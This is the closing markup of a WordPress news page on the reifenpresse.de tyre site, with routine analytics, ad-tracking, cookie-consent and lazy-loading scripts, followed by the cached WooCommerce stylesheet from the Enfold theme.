var WP_Statistics_DataPlus_Event_Object = {"eventAjaxUrl":"https://reifenpresse.de/wp-admin/admin-ajax.php?action=wp_statistics_event&nonce=06ddc17198","fileExtensions":["pdf","xlsx?","docx?","txt","rtf","csv","exe","key","pp(s|t|tx)","7z","pkg","rar","gz","zip","avi","mov","mp4","mpe?g","wmv","midi?","mp3","wav","wma","vcf"],"options":{"linkTracker":true,"downloadTracker":true}};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"reife-target","blogId":"1","frontendPrefix":"reife-"};
//# sourceURL=advadsTrackingScript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.9" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-tracking/assets/dist/delayed.js?ver=3.0.9" id="advadsTrackingDelayed-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=7.1" id="avia-dotlottie-script-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
<script consent-required="264558" consent-by="services" consent-id="310843" consent-original-type-_="text/javascript" type="application/consent" consent-inline="

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = &quot;\n&lt;!-- Global site tag (gtag.js) - Google Analytics --&gt;\n&lt;script id=&#39;google_analytics_script&#39; class=&#39;google_analytics_scripts&#39; async src=&#39;https:\/\/www.googletagmanager.com\/gtag\/js?id=G-LV10YNZ8PV&#39;&gt;&lt;\/script&gt;\n&lt;script class=&#39;google_analytics_scripts&#39; type=&#39;text\/javascript&#39;&gt;\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag(&#39;js&#39;, new Date());\ngtag(&#39;config&#39;, &#39;G-LV10YNZ8PV&#39;, { &#39;anonymize_ip&#39;: true });\n&lt;\/script&gt;\n&quot;.replace(/\&quot;/g, &#39;&quot;&#39; );
			var html = document.getElementsByTagName(&#39;html&#39;)[0];

			$(&#39;html&#39;).on( &#39;avia-cookie-settings-changed&#39;, function(e)
			{
					var cookie_check = html.className.indexOf(&#39;av-cookies-needs-opt-in&#39;) &gt;= 0 || html.className.indexOf(&#39;av-cookies-can-opt-out&#39;) &gt;= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf(&#39;av-cookies-user-silent-accept&#39;) &gt;= 0;
					var script_loaded = $( &#39;script.google_analytics_scripts&#39; );

					if( cookie_check &amp;&amp; ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf(&#39;av-cookies-session-refused&#39;) &gt;= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window[&#39;wp&#39;] &amp;&amp; wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( &#39;aviaCookieConsent_allow_continue&#39;, allow_continue );
					}

					if( ! allow_continue )
					{
//						window[&#39;ga-disable-G-LV10YNZ8PV&#39;] = true;
						if( script_loaded.length &gt; 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$(&#39;head&#39;).append( analytics_code );
						}
					}
			});

			$(&#39;html&#39;).trigger( &#39;avia-cookie-settings-changed&#39; );

	})( jQuery );

"></script><script id="reife-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/reifenpresse.de\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/reifenpresse.de\/linkout\/"};</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://reifenpresse.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script consent-required="310851" consent-by="services" consent-id="310855" consent-original-type-_="application/javascript" type="application/consent" consent-inline="function lazyLoadThumb(e,alt,l){var t=&#39;&lt;img data-lazy-src=&quot;https://i.ytimg.com/vi_webp/ID/hqdefault.webp&quot; alt=&quot;&quot; width=&quot;480&quot; height=&quot;360&quot;&gt;&lt;noscript&gt;&lt;img src=&quot;https://i.ytimg.com/vi_webp/ID/hqdefault.webp&quot; alt=&quot;&quot; width=&quot;480&quot; height=&quot;360&quot;&gt;&lt;/noscript&gt;&#39;,a=&#39;&lt;button class=&quot;play&quot; aria-label=&quot;Play Youtube video&quot;&gt;&lt;/button&gt;&#39;;if(l){t=t.replace(&#39;data-lazy-&#39;,&#39;&#39;);t=t.replace(&#39;loading=&quot;lazy&quot;&#39;,&#39;&#39;);t=t.replace(/&lt;noscript&gt;.*?&lt;\/noscript&gt;/g,&#39;&#39;);}t=t.replace(&#39;alt=&quot;&quot;&#39;,&#39;alt=&quot;&#39;+alt+&#39;&quot;&#39;);return t.replace(&quot;ID&quot;,e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement(&quot;iframe&quot;),t=&quot;ID?autoplay=1&quot;;t+=0===this.parentNode.dataset.query.length?&quot;&quot;:&quot;&amp;&quot;+this.parentNode.dataset.query;e.setAttribute(&quot;src&quot;,t.replace(&quot;ID&quot;,this.parentNode.dataset.src)),e.setAttribute(&quot;frameborder&quot;,&quot;0&quot;),e.setAttribute(&quot;allowfullscreen&quot;,&quot;1&quot;),e.setAttribute(&quot;allow&quot;,&quot;accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture&quot;),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener(&quot;DOMContentLoaded&quot;,function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName(&quot;rll-youtube-player&quot;);for(t=0;t&lt;a.length;t++)(e=document.createElement(&quot;div&quot;)),(u=&#39;https://i.ytimg.com/vi_webp/ID/hqdefault.webp&#39;),(u=u.replace(&#39;ID&#39;,a[t].dataset.id)),(l=exclusions.some(exclusion=&gt;u.includes(exclusion))),e.setAttribute(&quot;data-id&quot;,a[t].dataset.id),e.setAttribute(&quot;data-query&quot;,a[t].dataset.query),e.setAttribute(&quot;data-src&quot;,a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(&quot;.play&quot;)),(p.onclick=lazyLoadYoutubeIframe)});"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/reifenpresse.de\/wp-admin\/admin-ajax.php","nonce":"1ff2690232","url":"https:\/\/reifenpresse.de\/2022\/03\/03\/physikalische-grenzen-verschoben-conti-reifen-fuer-stellantis-modelle","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://reifenpresse.de/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://reifenpresse.de/wp-content/cache/background-css/1/reifenpresse.de/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.css?ver=7.1&wpr_t=1769835192
body_size: 17217
content:
/*woocommerce default styles*/

.clear{
	clear:both;
}

.nobr{
	white-space:nowrap;
}

div.woocommerce-error,
div.woocommerce-message{
	margin:10px 0px;
	padding:10px 10px 10px 32px;
	background-repeat:no-repeat;
	background-position:10px center;
}

div.woocommerce-error a.button,
div.woocommerce-message a.button{
	margin-top:0;
	float:right;
}

p small{
}

p.demo_store{
	position:fixed;
	top:0;
	width:100%;
	font-size:12px;
	text-align:center;
	background: linear-gradient( to bottom, #f7f5c6, #eeeac1);
	padding:8px 0;
	z-index:999999;
	box-shadow:inset 0 0 0 3px rgba(255, 255, 255, 0.3);
}

small.note{
	display:block;
	font-size:11px;
	line-height:21px;
	margin-top:10px;
}

#breadcrumb{
	overflow:hidden;
	zoom:1;
	margin:0 0 1em;
	padding:0;
	font-size:0.92em;
}

#breadcrumb a{
}

div.product{
	position:relative;
	margin-bottom:0;
}

div.product .product_title{
	clear:none;
}

div.product p.price{
	color:#7E9A47;
	font-size:1.3em;
}

div.product p.price del{
	font-size:14px;
	color:#8B2121;
}

div.product p.stock{
	font-size:0.92em;
	padding:2px 0 0 0;
}

div.product div.images{
	float:left;
	width:47%;
}

div.product div.images img{
	padding:6px;
	display:block;
	width:100%;
	height:auto;
}

div.product div.images div.thumbnails{
	padding-top:10px;
	zoom:1;
}

div.product div.images div.thumbnails a{
	float:left;
	width:30.75%;
	margin-right:3.8%;
}

div.product div.images div.thumbnails a img{
	width:100%;
	height:auto;
}

div.product div.images div.thumbnails a.last{
	margin-right:0;
}

div.product div.images div.thumbnails a.first{
	clear:both;
}

div.product div.summary{
	float:right;
	width:48%;
}

div.product div.social{
	text-align:right;
	margin:0 0 1em;
}

div.product div.social span{
	margin:0 0 0 2px;
}

div.product div.social span span{
	margin:0;
}

div.product div.social span .stButton .chicklets{
	padding-left:16px;
	width:0;
}

div.product div.social iframe{
	float:left;
	margin-top:3px;
}

div.product .woocommerce-tabs{
	clear:both;
	padding:1em 0 0 0;
	margin:0 0 1em 0;
}

div.product .woocommerce-tabs ul.tabs{
	border-top-left-radius:2px;
	border-top-right-radius:2px;
	overflow:hidden;
	zoom:1;
	margin:0;
	padding:4px 4px 0;
	list-style:none outside;
}

div.product .woocommerce-tabs ul.tabs li{
	float:left;
	margin:0;
	font-size:0.92em;
	margin-right: -1px;
}

div.product .woocommerce-tabs ul.tabs{
	position: relative;
	top:1px;
	z-index: 10;
}

#top div div.product .woocommerce-tabs ul.tabs li.active a{
	border-style:solid;
	border-width: 1px;
	border-bottom: none;
	padding: 9px 20px 10px 20px;
	position: relative;
}

div.product .woocommerce-tabs ul.tabs li.active {
	position: relative;
}

div.product .woocommerce-tabs .panel{
	padding:15px 15px 0;
	border-bottom-left-radius:3px;
	border-bottom-right-radius:3px;
}

.js_active .woocommerce-tabs .panel{
	display:none;
}

.stock{
	color:#7E9A47;
}

.out-of-stock{
	color:#8B2121;
}

p.cart{
	float:right;
}

form.cart{
	margin-bottom:24px;
	overflow:hidden;
	zoom:1;
}

form.cart div.quantity{
	float:left;
	margin:0 4px 0 0;
}

form.cart table{
	font-size:12px;
}

form.cart table td{
	padding:4px 4px 4px 0;
}

form.cart table div.quantity{
	float:none;
	margin:0;
	width:72px;
}

form.cart table small.stock{
	display:block;
	float:none;
}

form.cart .variations label{
	font-weight:bold;
}

form.cart .variations select{
	width:100%;
	float:left;
}

form.cart .button{
	vertical-align:middle;
	float:left;
	margin:2px 0;
}

span.onsale{
	background:#7E9A47;
	min-height:32px;
	min-width:32px;
	padding:4px;
	font-size:12px;
	position:absolute;
	text-align:center;
	line-height:32px;
	top:6px;
	left:6px;
	margin:0;
	border-radius:20px;
}

.products ul,ul.products{
	margin:0 0 14px;
	padding:0;
	list-style:none;
}

.related,.upsells.products{
	overflow:hidden;
	zoom:1;
}

.related ul.products,
.upsells.products ul.products,
.related ul,
.upsells.products ul{
	float:none;
}

.related ul.products li,
.upsells.products ul.products li,
.related ul li,
.upsells.products ul li{
	width:48%;
}

.related ul.products li img,
.upsells.products ul.products li img,
.related ul li img,
.upsells.products ul li img{
	width:100%;
	height:auto;
}

ul.products{
	clear:both;
	margin-left:0;
	padding-left:0;
}

ul.products li{
	float:left;
	margin:0 3.8% 20px 0;
	padding:0;
	position:relative;
	width:22.05%;
	margin-left:0;
}

ul.products li .onsale{
	top:0;
	right:0;
	left:auto;
	margin:-6px -6px 0 0;
}

div .products li a,
div .product a{
	text-decoration:none;
}

ul.products li a img{
	width:100%;
	height:auto;
	display:block;
	margin:0 0 8px;
}

ul.products li a:hover img{
}

ul.products li strong{
	display:block;
}

ul.products li .price{
	color:#7E9A47;
	display:block;
	font-weight:normal;
}

ul.products li .price del{
	font-size:10px;
	line-height:10px;
	margin:-2px 0 0 0;
	display:block;
}

ul.products li .price .from{
	font-size:10px;
	line-height:10px;
	margin:-2px 0 0 0;
	display:block;
}

ul.products li.first{
	clear:both;
}

ul.products li.last{
	margin-right:0;
}

.woocommerce-ordering{
	margin-bottom:24px;
}

/* CSS fixes for Cart and Checkout blocks */
#top .wp-block-woocommerce-checkout input[type="text"],
#top .wp-block-woocommerce-checkout input[type="email"],
#top .wp-block-woocommerce-checkout input[type="tel"] {
	padding: 20px 6px 8px 6px;
}

#top .wp-block-woocommerce-cart input[type="number"] {
	margin-bottom: 0;
}

#top .wp-block-woocommerce-cart tr,
#top .wp-block-woocommerce-cart input[type="number"] {
	background-color: transparent;
}

a.button.loading,
button.button.loading,
input.button.loading,
#review_form #submit.loading{
	opacity:0.5;
}

a.button.loading:before,
button.button.loading:before,
input.button.loading:before,
#review_form #submit.loading:before{
	content:"";
	position:absolute;
	height:16px;
	width:16px;
	top:0.35em;
	right:-26px;
	text-indent:0;
}

a.button.added:before,
button.button.added:before,
input.button.added:before,
#review_form #submit.added:before{
	content:"";
	position:absolute;
	height:16px;
	width:16px;
	top:0.35em;
	right:-26px;
	text-indent:0;
}

a.button:hover,
button.button:hover,
input.button:hover,
#review_form #submit:hover{
	text-decoration:none;
}

.cart .button,
.cart input.button {
	float: none;
	border-bottom-style: solid;
	border-bottom-width: 1px;
}

#top .quantity .no-spin-num::-webkit-inner-spin-button,
#top .quantity .no-spin::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0;
}

#top .quantity .no-spin-num {
	-moz-appearance: textfield;
}

.woocommerce-page .button{
	min-width:110px;
	padding:15px;
	line-height:1em;
	margin:4px 2px 0 0;
	float:left;
	font-size:12px;
	width:auto;
	vertical-align:middle;
	text-align:center;
	text-decoration:none;
	border:none;
	cursor:pointer;
	font-family:inherit;
	border-radius:2px;
}

.button.alt:hover{
}

#reviews h2 small{
	float:right;
	font-size:15px;
	line-height:21px;
	margin:10px 0 0 0;
}

#reviews h2 small a{
	text-decoration:none;
}

#reviews h3{
	margin:0;
}

#reviews #respond{
	margin:0;
	border:0;
	padding:0;
}

#reviews #comment{
	height:75px;
}

#reviews #comments .add_review{
	overflow:hidden;
	zoom:1;
}

#reviews #comments h2{
	clear:none;
}

#reviews #comments ol.commentlist{
	overflow:hidden;
	zoom:1;
	margin:0;
	width:100%;
	background:none;
}

#reviews #comments ol.commentlist li{
	padding:0;
	margin:0 0 20px;
	border:0;
	position:relative;
	background:0;
	border:0;
}

#reviews #comments ol.commentlist li .meta{
	font-size:0.75em;
}

#reviews #comments ol.commentlist li .comment-text{
	margin:0 0 0 50px;
	border-radius:5px;
	padding:11px 11px 0;
}

#reviews #comments ol.commentlist li .comment-text p{
	margin:0 0 11px;
}

#reviews #comments ol.commentlist li .comment-text p.meta{
	font-size:0.86em;
}

.star-rating{
	float:right;
	width:80px;
	height:16px;
	background:var(--wpr-bg-aaab038a-0e07-4755-8072-223513b9c8b2) repeat-x left 0;
}

.star-rating span{
	background:var(--wpr-bg-095e116b-c47d-46f5-85dd-e12bf80ee9e0) repeat-x left -32px;
	height:0;
	padding-top:16px;
	overflow:hidden;
	float:left;
}

#reviews .star-rating{
	margin:10px 0 0 0;
}

#review_form #respond{
	overflow:hidden;
	zoom:1;
	margin:0;
	padding:10px 20px 20px;
}

#review_form #respond p{
	margin:0 0 10px;
}

p.stars{
	overflow:hidden;
	zoom:1;
}

p.stars span{
	width:80px;
	height:16px;
	position:relative;
	float:left;
	background:var(--wpr-bg-9090e361-0c5b-4957-babc-38afbf3d05d5) repeat-x left 0;
}

p.stars span a{
	float:left;
	position:absolute;
	left:0;
	top:0;
	width:16px;
	height:0;
	padding-top:16px;
	overflow:hidden;
}

p.stars span a:hover,p.stars span a:focus{
	background:var(--wpr-bg-73071e45-8988-4ee1-bea8-2ae0df1c2969) repeat-x left -16px;
}

p.stars span a.active{
	background:var(--wpr-bg-0c81c6ac-1d5b-40eb-b8ae-29d1254feb36) repeat-x left -32px;
}

p.stars span a.star-1{
	width:16px;
	z-index:10;
}

p.stars span a.star-2{
	width:32px;
	z-index:9;
}

p.stars span a.star-3{
	width:48px;
	z-index:8;
}

p.stars span a.star-4{
	width:64px;
	z-index:7;
}

p.stars span a.star-5{
	width:80px;
	z-index:6;
}


table.shop_attributes th{
	width:150px;
	font-weight:bold;
	padding:8px;
	margin:0;
	line-height:1.5em;
}

table.shop_attributes td{
	font-style:italic;
	padding:0;
	margin:0;
	line-height:1.5em;
}

table.shop_attributes td p{
	margin:0;
	padding:8px;
}

table.shop_attributes .alt td,
table.shop_attributes .alt th{
}

table.shop_table{
	margin:0px -1px 24px 0px;
	text-align:left;
	width:100%;
	border-radius:5px;
}

table.shop_table th{
	font-size:12px;
	font-weight:bold;
	line-height:18px;
	padding:9px 12px;
}

table.shop_table td{
	padding:6px 12px;
	vertical-align:middle;
}

table.shop_table td a.button{
	margin:0 3px;
}

table.shop_table tfoot td{
	font-weight:bold;
}

table.my_account_orders{
	font-size:0.85em;
}

table.my_account_orders th,
table.my_account_orders td{
	padding:4px 8px;
	vertical-align:top;
}

table.my_account_orders .button{
	white-space:nowrap;
	margin:4px 0;
}

table.cart img{
	width:32px;
	height:auto;
}

ul.cart_list,
ul.product_list_widget{
	list-style:none outside;
	padding:0;
	margin:0;
}

ul.cart_list li,
ul.product_list_widget li{
	padding:4px 0;
	margin:0;
	overflow:hidden;
	zoom:1;
}

ul.cart_list li a,
ul.product_list_widget li a{
	display:block;
	font-weight:bold;
}

ul.cart_list li img,
ul.product_list_widget li img{
	float:left;
	margin-right:4px;
	width:32px;
	height:auto;
}

.widget_shopping_cart .total{
	border-top:3px double #ddd;
	padding:4px 0 0;
	margin:0;
}

.widget_shopping_cart .total strong{
	min-width:40px;
	display:inline-block;
}

.widget_shopping_cart .buttons{
	overflow:hidden;
	zoom:1;
}

a.remove{
	display:block;
	height:16px;
	width:16px;
	text-indent:-9999px;
	background:var(--wpr-bg-9a6288b0-3255-4c20-aa62-44fc3d59a3e8) #cccccc;
}

a.remove:hover{
}

.cart th,.cart td{
	vertical-align:middle;
}

td.actions{
	text-align:right;
}

td.actions .coupon{
	float:left;
}

#top td.actions .coupon label{
	display:none;
}

td.actions .coupon .input-text{
	width:80px;
	float:left;
	margin:1px 6px 0 0;
}

td.actions .button.alt{
	float:right;
	margin:2px 0 0 6px;
}

td.product-name dl.variation{
	margin:0;
}

td.product-name dl.variation dt{
	font-weight:bold;
	display:inline;
	margin:0 4px 0 0;
	padding:0;
}

td.product-name dl.variation dd{
	display:inline;
	margin:0 12px 0 0;
	padding:0;
}

td.quantity{
	min-width:80px;
}

.quantity input{
	margin-left:0;
	margin-right:0;
}

.quantity input.qty{
	width:20px;
	display:inline;
	padding:1px 5px 2px;
	line-height:1em;
	vertical-align:middle;
	margin:0;
}

.quantity input.plus,
.quantity input.minus{
	padding:4px;
	vertical-align:middle;
	line-height:1em;
	border:none;
	width:20px;
	cursor:pointer;
	margin:0;
	display:inline;
	border:0;
}

.quantity input.minus{
	border-top-left-radius:5px;
	border-bottom-left-radius:5px;
}
.quantity input.plus{
	border-top-right-radius:5px;
	border-bottom-right-radius:5px;
	float:none;
}
.quantity input.minus:hover,
.quantity input.plus:hover{
}
.cart input{
	width:100px;
	margin:0;
	vertical-align:middle;
	line-height:1em;
}
.col2-set{
	overflow:hidden;
	zoom:1;
	width:100%;
}
.col2-set .col-1{
	float:left;
	width:48%;
}
.col2-set .col-2{
	float:right;
	width:48%;
}
.cart-collaterals h2{
	font-size: 14px;
	text-align: left;
	float:none;
}
.cart-collaterals{
	overflow:hidden;
	zoom:1;
	width:100%;
}
.cart-collaterals .related{
	width:30.75%;
	float:left;
}
.cart-collaterals .cross-sells{
	width:100%;
	float:left;
}
.cart-collaterals .cross-sells ul.products{
	float:none;
}
.cart-collaterals .cross-sells ul.products li{
	width:24.25%;
}
#top .cross-sells .content{
	width:100%;
	padding:0;
	margin:0;
}
.cart-collaterals .shipping_calculator{
	width:48%;
	text-align:right;
	overflow:hidden;
	zoom:1;
	margin:20px 0 0 0;
	clear:right;
	float:right;
}
.cart-collaterals .shipping_calculator .button{
	width:100%;
	float:none;
	display:block;
}
.cart-collaterals .shipping_calculator .col2-set .col-1,
.cart-collaterals .shipping_calculator .col2-set .col-2{
	width:47%;
}
.cart-collaterals .cart_totals{
	float:right;
	width:48%;
	text-align:right;
}
.cart-collaterals .cart_totals p{
	margin:0;
}
.cart-collaterals .cart_totals table{
	border-radius:5px;
	margin:0 0 6px;
	padding:0;
}
.cart-collaterals .cart_totals table tr:first-child th,
.cart-collaterals .cart_totals table tr:first-child td{
	border-top:0;
}
.cart-collaterals .cart_totals table td,
.cart-collaterals .cart_totals table th{
	padding:6px 12px;
}
.cart-collaterals .cart_totals table small{
	display:block;
}
#top .cart-collaterals .cart_totals table select,
#top.woocommerce-page select{
	width:95%;
	min-width: 0;
	margin:0;
}
.avia-webkit #top .cart-collaterals .cart_totals table select,
.avia-webkit #top.woocommerce-page select{
	padding-right:30px;
}
.cart-collaterals .cart_totals .discount td{
}
.cart-collaterals .cart_totals tr td,.cart-collaterals .cart_totals tr th{
	padding:6px 24px;
}
.cart-collaterals .cart_totals a.button.alt{
	width:193px;
	display:block;
	font-size:0.92em;
}
#top .form-row{
	zoom:1;
	padding:3px 0;
	margin:0 0 10px;
}
#top .form-row label{
	display:block;
}
#top .form-row label.hidden{
	visibility:hidden;
}
#top .form-row select{
	width:100%;
	cursor:pointer;
	margin:0;
	min-width:100px;
}
#top .form-row .required{
	font-weight:bold;
}
#top .form-row .input-checkbox{
	display:inline;
	margin:-2px 8px 0 0;
	text-align:center;
	vertical-align:middle;
}
#top .form-row label.checkbox{
	display:inline;
}

form .form-row input.input-text,
#content .form-row input.input-text,
form .form-row textarea,
#content .form-row textarea{
	box-sizing:border-box;
	box-shadow:inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
	width:100%;
	padding:6px;
	margin:0;
	outline:0;
	background:#fff none;
	font-size:14px;
	line-height:1em;
}

form .form-row textarea,
#content .form-row textarea{
	height:3.5em;
	line-height:1.5em;
	display:block;
	box-shadow:none;
}
.form-row-first,
.form-row-last{
	float:left;
	width:47%;
	overflow:visible;
}
.form-row-last{
	float:right;
}
#top form.login,
#top form.register{
	padding:20px;
	margin:20px 0 20px 0px;
	text-align:left;
	border-radius:5px;
	border-style: solid;
	border-width: 1px;
}
#top form.register{
	padding-bottom: 50px;
}
#top #payment{
	border-radius:5px;
	border-style: solid;
	border-width: 1px;
}
#top #payment ul.payment_methods{
	overflow:hidden;
	zoom:1;
	text-align:left;
	padding:1em;
	margin:0;
	list-style:none outside;
}
#top #payment ul.payment_methods li{
	line-height:2em;
	text-align:left;
	margin:-1px 0 0 0;
	font-weight:normal;
	border-style: solid;
	border-width: 1px;
	padding:15px;
}
#top #payment ul.payment_methods li input{
	margin:0 1em 0 0;
}
#top #payment ul.payment_methods li img{
	vertical-align:middle;
	margin:-1px 0 0 0.5em;
	position:relative;
}
#top #payment div.form-row{
	padding:1em;
}
#top #payment label{
	display:inline;
}
#top #payment #place_order{
	float:none;
	margin:0 auto;
}
#top #payment .terms{
	padding:0 1em 0;
	text-align:right;
}
#top #payment div.payment_box{
	position:relative;
	width:90%;
	box-shadow:inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
	padding:1em 28px;
	margin:0 0 0 0;
	font-size:0.92em;
	left:-2px
}
#payment div.payment_box #cc-expire-month,
#payment div.payment_box #cc-expire-year{
	width:48%;
	float:left;
}
#top #payment div.payment_box #cc-expire-year{
	float:right;
}
#top #payment div.payment_box span.help{
	font-size:11px;
	line-height:13px;
	font-weight:normal;
}
#top #payment div.payment_box p,
#payment div.payment_box .form-row{
	padding:0 0 1em;
	margin:0;
}
/* #payment div.payment_box:after{
	content:"";
	display:block;
	border:8px solid;
	border-right-color:transparent;
	border-left-color:transparent;
	border-top-color:transparent;
	position:absolute;
	top:24px;
	left:-23px;
	margin:-1em 0 0 2em;
} */
div.shipping-address{
	padding:0;
	clear:left;
}
#top #shiptobilling{
	float:right;
	line-height:1.62em;
	margin:0 0 0 0;
	padding:0;
}
#top #shiptobilling label{
	font-size:0.6875em;
}
.checkout .col-2 h3{
	float:left;
	clear:none;
	margin-top: 0;
}
.checkout .col-2 .notes{
	clear:left;
}
.checkout .col-2 .form-row-first{
	clear:left;
}
#top .checkout .col-1,
#top .checkout .col-2{
	background: transparent;
}
.order_details{
	overflow:hidden;
	zoom:1;
	margin:0 0 1.5em;
	list-style:none;
}
.order_details li{
	float:left;
	margin-right:2em;
	text-transform:uppercase;
	font-size:0.715em;
	line-height:1em;
	border-right:1px dashed #ccc;
	padding-right:2em;
}
.order_details li strong{
	display:block;
	font-size:1.4em;
	text-transform:none;
	line-height:1.5em;
}
.order_details li.method{
	border:none;
}
.addresses .title{
	overflow:hidden;
	zoom:1;
}
.addresses .title h3{
	float:left;
}
.addresses .title .edit{
	float:right;
}
ol.commentlist.notes li.note p.meta{
	font-weight:bold;
	margin-bottom:0;
}
ol.commentlist.notes li.note .description p:last-child{
	margin-bottom:0;
}
#customer_details{
	padding-bottom:40px;
}
#payment{
	margin-top:40px;
}
td select{
	margin:0;
	min-width:100px;
}
.template-search-none>p{
	display:none;
}
.term-description{
	position: relative;
	clear: both;
	margin-bottom:10px;
	font-size: 12px;
}
.slideshow_container + .term-description{
	top:-18px;
}

#top button:disabled{
	opacity: 0.4;
	cursor: not-allowed;
}

/*JS fanciness*/
.pointer_arrow{
	height:20px;
	width:20px;
	position: absolute;
	top:-10px;
	left:50%;
	transform:rotate(45deg);
}

.pointer_arrow_wrap{
	position: absolute;
	width:20px;
	height:10px;
	top:-13px;
	left:50%;
	margin-left:-11px;
	overflow: hidden;
}

.pointer_arrow_wrap .pointer_arrow{
	left:0;
	top:6px;
}


/*cart dropdown*/
.cart_dropdown {
	position: absolute;
	right: -60px;
	height: 46px;
	width: 46px;
	line-height: 46px;
	text-decoration: none;
	text-align: center;
	top: 50%;
	margin: -23px 0 0 0;
	border-radius: 2px;
	border-style: solid;
	border-width:1px;
	font-weight: normal;
	z-index: 101;
	transition: all ease-in-out 0.8s;
}

.html_bottom_nav_header .cart_dropdown{
	margin: -40px 0 0 0;
}

.html_boxed .cart_dropdown{
	position: fixed;
	top:24px;
	margin: 0;
	z-index: 300;
}

.bottom_nav_header #header_main{
	z-index: 2000;
}
.bottom_nav_header #header_meta{
	z-index:2001;
}

.html_visible_cart .cart_dropdown{
	right: -2px;
}

.html_burger_menu_active.html_visible_cart .cart_dropdown{
	display: block;
}

.html_visible_cart .av-burger-menu-main{
	padding-right: 25px;
}

